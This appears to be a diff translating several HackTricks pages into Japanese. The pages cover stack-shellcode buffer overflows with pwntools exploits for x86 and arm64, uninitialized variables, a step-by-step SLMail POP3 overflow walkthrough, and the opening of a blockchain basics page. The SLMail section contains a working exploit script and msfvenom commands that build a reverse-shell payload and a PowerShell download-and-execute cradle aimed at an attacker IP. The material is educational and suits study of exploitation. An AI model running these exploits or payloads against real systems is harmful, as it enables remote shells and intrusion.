**Stack shellcode** は、**binary exploitation** において攻撃者が脆弱なプログラムのスタックにシェルコードを書き込み、その後 **Instruction Pointer (IP)** または **Extended Instruction Pointer (EIP)** をこのシェルコードの位置を指すように変更し、実行させる技術です。これは、ターゲットシステムに対して不正アクセスを得たり、任意のコマンドを実行したりするために使用される古典的な方法です。以下に、プロセスの概要と、シンプルなCの例、そして**pwntools**を使用して対応するエクスプロイトを書く方法を示します。
|
||||
|
||||
### C Example: A Vulnerable Program
|
||||
|
||||
Let's start with a simple example of a vulnerable C program:
|
||||
### Cの例: 脆弱なプログラム
|
||||
|
||||
脆弱なCプログラムのシンプルな例から始めましょう:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
|
||||
void vulnerable_function() {
|
||||
char buffer[64];
|
||||
gets(buffer); // Unsafe function that does not check for buffer overflow
|
||||
char buffer[64];
|
||||
gets(buffer); // Unsafe function that does not check for buffer overflow
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
printf("Returned safely\n");
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
printf("Returned safely\n");
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
このプログラムは、`gets()` 関数の使用によりバッファオーバーフローに対して脆弱です。
|
||||
|
||||
This program is vulnerable to a buffer overflow due to the use of the `gets()` function.
|
||||
|
||||
### Compilation
|
||||
|
||||
To compile this program while disabling various protections (to simulate a vulnerable environment), you can use the following command:
|
||||
### コンパイル
|
||||
|
||||
このプログラムをコンパイルしてさまざまな保護を無効にすることで(脆弱な環境をシミュレートするために)、次のコマンドを使用できます:
|
||||
```sh
|
||||
gcc -m32 -fno-stack-protector -z execstack -no-pie -o vulnerable vulnerable.c
|
||||
```
|
||||
|
||||
- `-fno-stack-protector`: Disables stack protection.
|
||||
- `-z execstack`: Makes the stack executable, which is necessary for executing shellcode stored on the stack.
|
||||
- `-no-pie`: Disables Position Independent Executable, making it easier to predict the memory address where our shellcode will be located.
|
||||
- `-m32`: Compiles the program as a 32-bit executable, often used for simplicity in exploit development.
|
||||
- `-fno-stack-protector`: スタック保護を無効にします。
|
||||
- `-z execstack`: スタックを実行可能にし、スタックに保存されたシェルコードを実行するために必要です。
|
||||
- `-no-pie`: ポジション独立実行可能ファイルを無効にし、シェルコードが配置されるメモリアドレスを予測しやすくします。
|
||||
- `-m32`: プログラムを32ビット実行可能ファイルとしてコンパイルし、エクスプロイト開発の簡素化にしばしば使用されます。
|
||||
|
||||
### Python Exploit using Pwntools
|
||||
|
||||
Here's how you could write an exploit in Python using **pwntools** to perform a **ret2shellcode** attack:
|
||||
|
||||
ここでは、**pwntools**を使用して**ret2shellcode**攻撃を実行するためのPythonでのエクスプロイトの書き方を示します:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -71,27 +66,26 @@ payload += p32(0xffffcfb4) # Supossing 0xffffcfb4 will be inside NOP slide
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
このスクリプトは、**NOPスライド**、**シェルコード**で構成されるペイロードを構築し、次に**EIP**をNOPスライドを指すアドレスで上書きして、シェルコードが実行されることを保証します。
|
||||
|
||||
This script constructs a payload consisting of a **NOP slide**, the **shellcode**, and then overwrites the **EIP** with the address pointing to the NOP slide, ensuring the shellcode gets executed.
|
||||
**NOPスライド**(`asm('nop')`)は、正確なアドレスに関係なく、実行がシェルコードに「スライド」する可能性を高めるために使用されます。`p32()`引数をバッファの開始アドレスにオフセットを加えたものに調整して、NOPスライドに到達します。
|
||||
|
||||
The **NOP slide** (`asm('nop')`) is used to increase the chance that execution will "slide" into our shellcode regardless of the exact address. Adjust the `p32()` argument to the starting address of your buffer plus an offset to land in the NOP slide.
|
||||
## 保護
|
||||
|
||||
## Protections
|
||||
- [**ASLR**](../../common-binary-protections-and-bypasses/aslr/) **は無効にするべき**で、そうしないとアドレスが実行ごとに信頼できなくなり、関数が格納されるアドレスが常に同じではなくなり、win関数がどこにロードされているかを把握するために何らかのリークが必要になります。
|
||||
- [**スタックカナリア**](../../common-binary-protections-and-bypasses/stack-canaries/)も無効にするべきで、そうしないと侵害されたEIPの戻りアドレスは決して追跡されません。
|
||||
- [**NX**](../../common-binary-protections-and-bypasses/no-exec-nx.md) **スタック**保護は、スタック内のシェルコードの実行を防ぎます。なぜなら、その領域は実行可能ではないからです。
|
||||
|
||||
- [**ASLR**](../../common-binary-protections-and-bypasses/aslr/) **should be disabled** for the address to be reliable across executions or the address where the function will be stored won't be always the same and you would need some leak in order to figure out where is the win function loaded.
|
||||
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) should be also disabled or the compromised EIP return address won't never be followed.
|
||||
- [**NX**](../../common-binary-protections-and-bypasses/no-exec-nx.md) **stack** protection would prevent the execution of the shellcode inside the stack because that region won't be executable.
|
||||
|
||||
## Other Examples & References
|
||||
## その他の例と参考文献
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/shellcode](https://ir0nstone.gitbook.io/notes/types/stack/shellcode)
|
||||
- [https://guyinatuxedo.github.io/06-bof_shellcode/csaw17_pilot/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/csaw17_pilot/index.html)
|
||||
- 64bit, ASLR with stack address leak, write shellcode and jump to it
|
||||
- 64ビット、スタックアドレスリークを伴うASLR、シェルコードを書き込み、そこにジャンプ
|
||||
- [https://guyinatuxedo.github.io/06-bof_shellcode/tamu19_pwn3/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/tamu19_pwn3/index.html)
|
||||
- 32 bit, ASLR with stack leak, write shellcode and jump to it
|
||||
- 32ビット、スタックリークを伴うASLR、シェルコードを書き込み、そこにジャンプ
|
||||
- [https://guyinatuxedo.github.io/06-bof_shellcode/tu18_shellaeasy/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/tu18_shellaeasy/index.html)
|
||||
- 32 bit, ASLR with stack leak, comparison to prevent call to exit(), overwrite variable with a value and write shellcode and jump to it
|
||||
- 32ビット、スタックリークを伴うASLR、exit()への呼び出しを防ぐための比較、変数を値で上書きし、シェルコードを書き込み、そこにジャンプ
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/](https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/)
|
||||
- arm64, no ASLR, ROP gadget to make stack executable and jump to shellcode in stack
|
||||
- arm64、ASLRなし、スタックを実行可能にするROPガジェットとスタック内のシェルコードにジャンプ
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,47 +2,40 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Find an introduction to arm64 in:
|
||||
arm64の紹介は以下を参照してください:
|
||||
|
||||
{{#ref}}
|
||||
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||
{{#endref}}
|
||||
|
||||
## Code 
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <unistd.h>
|
||||
|
||||
void vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile without pie, canary and nx:
|
||||
|
||||
PIE、カナリア、NXなしでコンパイル:
|
||||
```bash
|
||||
clang -o bof bof.c -fno-stack-protector -Wno-format-security -no-pie -z execstack
|
||||
```
|
||||
|
||||
## No ASLR & No canary - Stack Overflow 
|
||||
|
||||
To stop ASLR execute:
|
||||
|
||||
ASLRを停止するには、次のコマンドを実行します:
|
||||
```bash
|
||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
[**bofのオフセットを取得するには、このリンクをチェックしてください**](../ret2win/ret2win-arm64.md#finding-the-offset)。
|
||||
|
||||
To get the [**offset of the bof check this link**](../ret2win/ret2win-arm64.md#finding-the-offset).
|
||||
|
||||
Exploit:
|
||||
|
||||
エクスプロイト:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -73,9 +66,8 @@ p.send(payload)
|
||||
# Drop to an interactive session
|
||||
p.interactive()
|
||||
```
|
||||
ここで唯一「複雑な」ことは、呼び出すためのスタック内のアドレスを見つけることです。私の場合、gdbを使用して見つけたアドレスでエクスプロイトを生成しましたが、エクスプロイトを実行したときにうまくいきませんでした(スタックアドレスが少し変わったためです)。
|
||||
|
||||
The only "complicated" thing to find here would be the address in the stack to call. In my case I generated the exploit with the address found using gdb, but then when exploiting it it didn't work (because the stack address changed a bit).
|
||||
|
||||
I opened the generated **`core` file** (`gdb ./bog ./core`) and checked the real address of the start of the shellcode.
|
||||
生成された **`core` ファイル** (`gdb ./bog ./core`) を開き、シェルコードの開始位置の実際のアドレスを確認しました。
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,68 +1,66 @@
|
||||
# Uninitialized Variables
|
||||
# 未初期化変数
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
The core idea here is to understand what happens with **uninitialized variables as they will have the value that was already in the assigned memory to them.** Example:
|
||||
ここでの核心的なアイデアは、**未初期化変数が、割り当てられたメモリに既にあった値を持つことが何を意味するかを理解することです。** 例:
|
||||
|
||||
- **Function 1: `initializeVariable`**: We declare a variable `x` and assign it a value, let's say `0x1234`. This action is akin to reserving a spot in memory and putting a specific value in it.
|
||||
- **Function 2: `useUninitializedVariable`**: Here, we declare another variable `y` but do not assign any value to it. In C, uninitialized variables don't automatically get set to zero. Instead, they retain whatever value was last stored at their memory location.
|
||||
- **関数 1: `initializeVariable`**: 変数 `x` を宣言し、値を割り当てます。例えば `0x1234` とします。このアクションは、メモリ内にスポットを予約し、特定の値をそこに置くことに似ています。
|
||||
- **関数 2: `useUninitializedVariable`**: ここでは、別の変数 `y` を宣言しますが、値は割り当てません。C言語では、未初期化変数は自動的にゼロに設定されることはありません。代わりに、最後にそのメモリ位置に保存されていた値を保持します。
|
||||
|
||||
When we run these two functions **sequentially**:
|
||||
これらの二つの関数を**順次**実行すると:
|
||||
|
||||
1. In `initializeVariable`, `x` is assigned a value (`0x1234`), which occupies a specific memory address.
|
||||
2. In `useUninitializedVariable`, `y` is declared but not assigned a value, so it takes the memory spot right after `x`. Due to not initializing `y`, it ends up "inheriting" the value from the same memory location used by `x`, because that's the last value that was there.
|
||||
1. `initializeVariable` では、`x` に値 (`0x1234`) が割り当てられ、特定のメモリアドレスを占有します。
|
||||
2. `useUninitializedVariable` では、`y` が宣言されますが、値は割り当てられないため、`x` の直後のメモリスポットを取ります。`y` を初期化しなかったため、`x` が使用していた同じメモリ位置から値を「継承」することになります。なぜなら、それがそこにあった最後の値だからです。
|
||||
|
||||
This behavior illustrates a key concept in low-level programming: **Memory management is crucial**, and uninitialized variables can lead to unpredictable behavior or security vulnerabilities, as they may unintentionally hold sensitive data left in memory.
|
||||
この動作は、低レベルプログラミングにおける重要な概念を示しています: **メモリ管理は重要であり**、未初期化変数は予測不可能な動作やセキュリティの脆弱性を引き起こす可能性があります。なぜなら、意図せずにメモリに残された機密データを保持することがあるからです。
|
||||
|
||||
Uninitialized stack variables could pose several security risks like:
|
||||
未初期化のスタック変数は、以下のような複数のセキュリティリスクを引き起こす可能性があります:
|
||||
|
||||
- **Data Leakage**: Sensitive information such as passwords, encryption keys, or personal details can be exposed if stored in uninitialized variables, allowing attackers to potentially read this data.
|
||||
- **Information Disclosure**: The contents of uninitialized variables might reveal details about the program's memory layout or internal operations, aiding attackers in developing targeted exploits.
|
||||
- **Crashes and Instability**: Operations involving uninitialized variables can result in undefined behavior, leading to program crashes or unpredictable outcomes.
|
||||
- **Arbitrary Code Execution**: In certain scenarios, attackers could exploit these vulnerabilities to alter the program's execution flow, enabling them to execute arbitrary code, which might include remote code execution threats.
|
||||
|
||||
### Example
|
||||
- **データ漏洩**: パスワード、暗号鍵、または個人情報などの機密情報が未初期化変数に保存されると、攻撃者がこのデータを読み取る可能性があります。
|
||||
- **情報漏洩**: 未初期化変数の内容は、プログラムのメモリレイアウトや内部操作に関する詳細を明らかにし、攻撃者がターゲットを絞ったエクスプロイトを開発するのを助ける可能性があります。
|
||||
- **クラッシュと不安定性**: 未初期化変数を含む操作は未定義の動作を引き起こし、プログラムのクラッシュや予測不可能な結果をもたらすことがあります。
|
||||
- **任意のコード実行**: 特定のシナリオでは、攻撃者がこれらの脆弱性を利用してプログラムの実行フローを変更し、任意のコードを実行できるようになる可能性があります。これにはリモートコード実行の脅威が含まれるかもしれません。
|
||||
|
||||
### 例
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
// Function to initialize and print a variable
|
||||
void initializeAndPrint() {
|
||||
int initializedVar = 100; // Initialize the variable
|
||||
printf("Initialized Variable:\n");
|
||||
printf("Address: %p, Value: %d\n\n", (void*)&initializedVar, initializedVar);
|
||||
int initializedVar = 100; // Initialize the variable
|
||||
printf("Initialized Variable:\n");
|
||||
printf("Address: %p, Value: %d\n\n", (void*)&initializedVar, initializedVar);
|
||||
}
|
||||
|
||||
// Function to demonstrate the behavior of an uninitialized variable
|
||||
void demonstrateUninitializedVar() {
|
||||
int uninitializedVar; // Declare but do not initialize
|
||||
printf("Uninitialized Variable:\n");
|
||||
printf("Address: %p, Value: %d\n\n", (void*)&uninitializedVar, uninitializedVar);
|
||||
int uninitializedVar; // Declare but do not initialize
|
||||
printf("Uninitialized Variable:\n");
|
||||
printf("Address: %p, Value: %d\n\n", (void*)&uninitializedVar, uninitializedVar);
|
||||
}
|
||||
|
||||
int main() {
|
||||
printf("Demonstrating Initialized vs. Uninitialized Variables in C\n\n");
|
||||
printf("Demonstrating Initialized vs. Uninitialized Variables in C\n\n");
|
||||
|
||||
// First, call the function that initializes its variable
|
||||
initializeAndPrint();
|
||||
// First, call the function that initializes its variable
|
||||
initializeAndPrint();
|
||||
|
||||
// Then, call the function that has an uninitialized variable
|
||||
demonstrateUninitializedVar();
|
||||
// Then, call the function that has an uninitialized variable
|
||||
demonstrateUninitializedVar();
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
#### これがどのように機能するか:
|
||||
|
||||
#### How This Works:
|
||||
- **`initializeAndPrint` 関数**: この関数は整数変数 `initializedVar` を宣言し、値 `100` を割り当て、その後、変数のメモリアドレスと値の両方を印刷します。このステップは簡単で、初期化された変数がどのように動作するかを示しています。
|
||||
- **`demonstrateUninitializedVar` 関数**: この関数では、初期化せずに整数変数 `uninitializedVar` を宣言します。その値を印刷しようとすると、出力にはランダムな数が表示されることがあります。この数は、そのメモリ位置に以前存在していたデータを表します。環境やコンパイラによって、実際の出力は異なる場合があり、安全のために、一部のコンパイラは変数を自動的にゼロに初期化することがありますが、これは信頼すべきではありません。
|
||||
- **`main` 関数**: `main` 関数は、上記の2つの関数を順番に呼び出し、初期化された変数と初期化されていない変数の対比を示します。
|
||||
|
||||
- **`initializeAndPrint` Function**: This function declares an integer variable `initializedVar`, assigns it the value `100`, and then prints both the memory address and the value of the variable. This step is straightforward and shows how an initialized variable behaves.
|
||||
- **`demonstrateUninitializedVar` Function**: In this function, we declare an integer variable `uninitializedVar` without initializing it. When we attempt to print its value, the output might show a random number. This number represents whatever data was previously at that memory location. Depending on the environment and compiler, the actual output can vary, and sometimes, for safety, some compilers might automatically initialize variables to zero, though this should not be relied upon.
|
||||
- **`main` Function**: The `main` function calls both of the above functions in sequence, demonstrating the contrast between an initialized variable and an uninitialized one.
|
||||
## ARM64の例
|
||||
|
||||
## ARM64 Example
|
||||
|
||||
This doesn't change at all in ARM64 as local variables are also managed in the stack, you can [**check this example**](https://8ksec.io/arm64-reversing-and-exploitation-part-6-exploiting-an-uninitialized-stack-variable-vulnerability/) were this is shown.
|
||||
ARM64では、ローカル変数もスタックで管理されるため、全く変わりません。ここで示されている[**この例**](https://8ksec.io/arm64-reversing-and-exploitation-part-6-exploiting-an-uninitialized-stack-variable-vulnerability/)を確認できます。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,20 +2,17 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## **Start installing the SLMail service**
|
||||
## **SLMailサービスのインストールを開始する**
|
||||
|
||||
## Restart SLMail service
|
||||
|
||||
Every time you need to **restart the service SLMail** you can do it using the windows console:
|
||||
## SLMailサービスを再起動する
|
||||
|
||||
**SLMailサービスを再起動する**必要があるたびに、Windowsコンソールを使用して行うことができます:
|
||||
```
|
||||
net start slmail
|
||||
```
|
||||
|
||||
.png>)
|
||||
|
||||
## Very basic python exploit template
|
||||
|
||||
## 非常に基本的なPythonエクスプロイトテンプレート
|
||||
```python
|
||||
#!/usr/bin/python
|
||||
|
||||
@ -27,99 +24,89 @@ port = 110
|
||||
|
||||
buffer = 'A' * 2700
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
## **Immunity Debuggerのフォントを変更する**
|
||||
|
||||
## **Change Immunity Debugger Font**
|
||||
`Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`に移動します。
|
||||
|
||||
Go to `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||
|
||||
## **Attach the proces to Immunity Debugger:**
|
||||
## **プロセスをImmunity Debuggerにアタッチする:**
|
||||
|
||||
**File --> Attach**
|
||||
|
||||
.png>)
|
||||
|
||||
**And press START button**
|
||||
**そしてSTARTボタンを押します。**
|
||||
|
||||
## **Send the exploit and check if EIP is affected:**
|
||||
## **エクスプロイトを送信し、EIPに影響があるか確認する:**
|
||||
|
||||
.png>)
|
||||
|
||||
Every time you break the service you should restart it as is indicated in the beginnig of this page.
|
||||
サービスを中断するたびに、このページの最初に示されているようにサービスを再起動する必要があります。
|
||||
|
||||
## Create a pattern to modify the EIP
|
||||
## EIPを変更するためのパターンを作成する
|
||||
|
||||
The pattern should be as big as the buffer you used to broke the service previously.
|
||||
パターンは、以前にサービスを中断するために使用したバッファと同じ大きさである必要があります。
|
||||
|
||||
.png>)
|
||||
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
|
||||
```
|
||||
バッファを変更し、パターンを設定してエクスプロイトを起動します。
|
||||
|
||||
Change the buffer of the exploit and set the pattern and lauch the exploit.
|
||||
|
||||
A new crash should appeard, but with a different EIP address:
|
||||
新しいクラッシュが発生するはずですが、異なるEIPアドレスで:
|
||||
|
||||
.png>)
|
||||
|
||||
Check if the address was in your pattern:
|
||||
アドレスがあなたのパターンに含まれているか確認します:
|
||||
|
||||
.png>)
|
||||
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
|
||||
```
|
||||
**バッファのオフセット2606でEIPを変更できるようです。**
|
||||
|
||||
Looks like **we can modify the EIP in offset 2606** of the buffer.
|
||||
|
||||
Check it modifing the buffer of the exploit:
|
||||
|
||||
エクスプロイトのバッファを変更して確認してください:
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
|
||||
```
|
||||
|
||||
With this buffer the EIP crashed should point to 42424242 ("BBBB")
|
||||
このバッファでEIPがクラッシュした場合、42424242("BBBB")を指すべきです。
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
Looks like it is working.
|
||||
うまくいっているようです。
|
||||
|
||||
## Check for Shellcode space inside the stack
|
||||
## スタック内のシェルコードスペースを確認する
|
||||
|
||||
600B should be enough for any powerfull shellcode.
|
||||
|
||||
Lets change the bufer:
|
||||
600Bは、強力なシェルコードには十分です。
|
||||
|
||||
バッファを変更しましょう:
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'C'*600
|
||||
```
|
||||
|
||||
launch the new exploit and check the EBP and the length of the usefull shellcode
|
||||
新しいエクスプロイトを起動し、EBPと有用なシェルコードの長さを確認します。
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
You can see that when the vulnerability is reached, the EBP is pointing to the shellcode and that we have a lot of space to locate a shellcode here.
|
||||
脆弱性に到達すると、EBPがシェルコードを指しており、ここにシェルコードを配置するための十分なスペースがあることがわかります。
|
||||
|
||||
In this case we have **from 0x0209A128 to 0x0209A2D6 = 430B.** Enough.
|
||||
この場合、**0x0209A128から0x0209A2D6まで = 430Bです。** 十分です。
|
||||
|
||||
## Check for bad chars
|
||||
|
||||
Change again the buffer:
|
||||
## 悪い文字の確認
|
||||
|
||||
再度バッファを変更します:
|
||||
```
|
||||
badchars = (
|
||||
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
|
||||
@ -141,30 +128,27 @@ badchars = (
|
||||
)
|
||||
buffer = 'A'*2606 + 'BBBB' + badchars
|
||||
```
|
||||
バッドキャラは0x01から始まります。なぜなら、0x00はほぼ常に悪いからです。
|
||||
|
||||
The badchars starts in 0x01 because 0x00 is almost always bad.
|
||||
この新しいバッファでエクスプロイトを繰り返し実行し、無駄な文字を削除します。
|
||||
|
||||
Execute repeatedly the exploit with this new buffer delenting the chars that are found to be useless:.
|
||||
例えば:
|
||||
|
||||
For example:
|
||||
|
||||
In this case you can see that **you shouldn't use the char 0x0A** (nothing is saved in memory since the char 0x09).
|
||||
この場合、**0x0Aの文字は使用しないべきです**(0x09の文字のためにメモリに何も保存されません)。
|
||||
|
||||
.png>)
|
||||
|
||||
In this case you can see that **the char 0x0D is avoided**:
|
||||
この場合、**0x0Dの文字は避けられています**:
|
||||
|
||||
.png>)
|
||||
|
||||
## Find a JMP ESP as a return address
|
||||
|
||||
Using:
|
||||
## リターンアドレスとしてJMP ESPを見つける
|
||||
|
||||
使用:
|
||||
```
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
```
|
||||
|
||||
You will **list the memory maps**. Search for some DLl that has:
|
||||
メモリマップを**リスト**します。次の条件を満たすDLLを探します:
|
||||
|
||||
- **Rebase: False**
|
||||
- **SafeSEH: False**
|
||||
@ -174,30 +158,25 @@ You will **list the memory maps**. Search for some DLl that has:
|
||||
|
||||
.png>)
|
||||
|
||||
Now, inside this memory you should find some JMP ESP bytes, to do that execute:
|
||||
|
||||
さて、このメモリ内でJMP ESPバイトを見つける必要があります。そのためには、次のコマンドを実行します:
|
||||
```
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
|
||||
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
|
||||
```
|
||||
|
||||
**Then, if some address is found, choose one that don't contain any badchar:**
|
||||
**次に、アドレスが見つかった場合は、badcharを含まないものを選択します:**
|
||||
|
||||
.png>)
|
||||
|
||||
**In this case, for example: \_0x5f4a358f**\_
|
||||
|
||||
## Create shellcode
|
||||
**この場合、例えば: \_0x5f4a358f**\_
|
||||
|
||||
## シェルコードを作成する
|
||||
```
|
||||
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
|
||||
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
|
||||
```
|
||||
もしエクスプロイトが機能していないが、機能するはずである場合(ImDebgでシェルコードに到達しているのが確認できる)、他のシェルコードを作成してみてください(msfvenomを使用して同じパラメータの異なるシェルコードを作成します)。
|
||||
|
||||
If the exploit is not working but it should (you can see with ImDebg that the shellcode is reached), try to create other shellcodes (msfvenom with create different shellcodes for the same parameters).
|
||||
|
||||
**Add some NOPS at the beginning** of the shellcode and use it and the return address to JMP ESP, and finish the exploit:
|
||||
|
||||
**シェルコードの最初にいくつかのNOPを追加**し、それを使用してリターンアドレスをJMP ESPに設定し、エクスプロイトを完了させます。
|
||||
```bash
|
||||
#!/usr/bin/python
|
||||
|
||||
@ -236,26 +215,23 @@ shellcode = (
|
||||
|
||||
buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
|
||||
> [!WARNING]
|
||||
> There are shellcodes that will **overwrite themselves**, therefore it's important to always add some NOPs before the shellcode
|
||||
> 自己を**上書きする**シェルコードがあるため、シェルコードの前に常にいくつかのNOPを追加することが重要です。
|
||||
|
||||
## Improving the shellcode
|
||||
|
||||
Add this parameters:
|
||||
## シェルコードの改善
|
||||
|
||||
このパラメータを追加します:
|
||||
```bash
|
||||
EXITFUNC=thread -e x86/shikata_ga_nai
|
||||
```
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,180 +1,176 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Concepts
|
||||
## 基本概念
|
||||
|
||||
- **Smart Contracts** are defined as programs that execute on a blockchain when certain conditions are met, automating agreement executions without intermediaries.
|
||||
- **Decentralized Applications (dApps)** build upon smart contracts, featuring a user-friendly front-end and a transparent, auditable back-end.
|
||||
- **Tokens & Coins** differentiate where coins serve as digital money, while tokens represent value or ownership in specific contexts.
|
||||
- **Utility Tokens** grant access to services, and **Security Tokens** signify asset ownership.
|
||||
- **DeFi** stands for Decentralized Finance, offering financial services without central authorities.
|
||||
- **DEX** and **DAOs** refer to Decentralized Exchange Platforms and Decentralized Autonomous Organizations, respectively.
|
||||
- **スマートコントラクト**は、特定の条件が満たされたときにブロックチェーン上で実行されるプログラムとして定義され、中介者なしで合意の実行を自動化します。
|
||||
- **分散型アプリケーション (dApps)**はスマートコントラクトに基づいて構築され、ユーザーフレンドリーなフロントエンドと透明で監査可能なバックエンドを特徴とします。
|
||||
- **トークンとコイン**は、コインがデジタルマネーとして機能するのに対し、トークンは特定の文脈での価値や所有権を表します。
|
||||
- **ユーティリティトークン**はサービスへのアクセスを付与し、**セキュリティトークン**は資産の所有権を示します。
|
||||
- **DeFi**は分散型金融を意味し、中央集権的な権限なしで金融サービスを提供します。
|
||||
- **DEX**と**DAO**はそれぞれ分散型取引所プラットフォームと分散型自律組織を指します。
|
||||
|
||||
## Consensus Mechanisms
|
||||
## コンセンサスメカニズム
|
||||
|
||||
Consensus mechanisms ensure secure and agreed transaction validations on the blockchain:
|
||||
コンセンサスメカニズムは、ブロックチェーン上での安全で合意された取引の検証を確保します:
|
||||
|
||||
- **Proof of Work (PoW)** relies on computational power for transaction verification.
|
||||
- **Proof of Stake (PoS)** demands validators to hold a certain amount of tokens, reducing energy consumption compared to PoW.
|
||||
- **プルーフ・オブ・ワーク (PoW)**は、取引の検証に計算能力を依存します。
|
||||
- **プルーフ・オブ・ステーク (PoS)**は、バリデーターが一定量のトークンを保有することを要求し、PoWに比べてエネルギー消費を削減します。
|
||||
|
||||
## Bitcoin Essentials
|
||||
## ビットコインの基本
|
||||
|
||||
### Transactions
|
||||
### 取引
|
||||
|
||||
Bitcoin transactions involve transferring funds between addresses. Transactions are validated through digital signatures, ensuring only the owner of the private key can initiate transfers.
|
||||
ビットコインの取引は、アドレス間で資金を移動させることを含みます。取引はデジタル署名を通じて検証され、プライベートキーの所有者のみが転送を開始できることを保証します。
|
||||
|
||||
#### Key Components:
|
||||
#### 主要コンポーネント:
|
||||
|
||||
- **Multisignature Transactions** require multiple signatures to authorize a transaction.
|
||||
- Transactions consist of **inputs** (source of funds), **outputs** (destination), **fees** (paid to miners), and **scripts** (transaction rules).
|
||||
- **マルチシグネチャ取引**は、取引を承認するために複数の署名を必要とします。
|
||||
- 取引は**入力**(資金の出所)、**出力**(宛先)、**手数料**(マイナーに支払われる)、および**スクリプト**(取引ルール)で構成されます。
|
||||
|
||||
### Lightning Network
|
||||
### ライトニングネットワーク
|
||||
|
||||
Aims to enhance Bitcoin's scalability by allowing multiple transactions within a channel, only broadcasting the final state to the blockchain.
|
||||
ビットコインのスケーラビリティを向上させることを目的としており、チャネル内で複数の取引を可能にし、最終的な状態のみをブロックチェーンにブロードキャストします。
|
||||
|
||||
## Bitcoin Privacy Concerns
|
||||
## ビットコインのプライバシーの懸念
|
||||
|
||||
